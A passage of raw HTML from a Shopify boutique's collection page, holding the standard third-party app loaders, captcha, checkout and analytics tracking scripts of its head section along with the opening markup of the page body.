"modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"dfe41762-ff1b-433e-b823-5d66ac9e7aca-1765232557","pageurl":"tarynphilip.com\/collections\/vendors?q=Splendid","u":"7bede7fb3eac","p":"vendors"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
   <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?47639">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
 <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11397007571', {'allow_enhanced_conversions': true});
</script>   
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tarynphilip.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"vendors"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"3923914640117733507","contentLanguage":"en","currency":"USD","eventMetadataId":"277c91b7-c6de-458b-b698-217c76de53af"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"vendors","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
